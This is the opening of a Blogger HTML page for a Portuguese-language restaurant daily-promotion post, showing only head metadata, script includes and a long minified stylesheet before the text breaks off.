

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html
body_size: 38259
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/639087514656867746/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/s16000/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg' rel='image_src'/>
<meta content='https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html' property='og:url'/>
<meta content='Promo do dia, válida até as 23h, na Única. Aproveite!' property='og:title'/>
<meta content='Atendimento das 11h30min às 23h  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/w1200-h630-p-k-no-nu/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg' property='og:image'/>
<title>
Promo do dia, válida até as 23h, na Única. Aproveite! | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success 